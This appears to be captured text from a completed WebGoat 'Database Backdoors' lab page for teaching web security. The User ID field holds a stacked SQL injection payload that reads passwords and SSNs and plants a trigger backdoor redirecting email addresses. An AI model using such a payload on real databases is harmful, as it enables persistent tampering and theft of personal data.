 WEBGOAT
Database Backdoors
Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Improper Error Handling
Injection Flaws
Command Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
LAB: SQL Injection
Stage 1: String SQL Injection
Stage 2: Parameterized Query #1
Stage 3: Numeric SQL Injection
Stage 4: Parameterized Query #2
String SQL Injection
Database Backdoors
Blind Numeric SQL Injection
Blind String SQL Injection
Denial of Service
Insecure Communication
Insecure Storage
Malicious Execution
Parameter Tampering
Session Management Flaws
Web Services
Admin Functions
Challenge
Show Source Show Solution Show Plan Show Hints Restart Lesson
Congratulations. You have successfully completed this lesson.
User ID:
select userid, password, ssn, salary, email from employee where userid=101; CREATE TRIGGER myBackDoor BEFORE INSERT ON
employee FOR EACH ROW BEGIN UPDATE employee SET email='john@hackme.com'WHERE userid = NEW.userid
Submit
User ID Password SSN Salary E-Mail
101 larry 386-09-5451 700000 larry@stooges.com
Cookies / Parameters
Cookie/s
name JSESSIONID
value
comment
domain
maxAge -1
path
secure false
version 0
httpOnly false
Parameters
scr
menu 1100
stage
num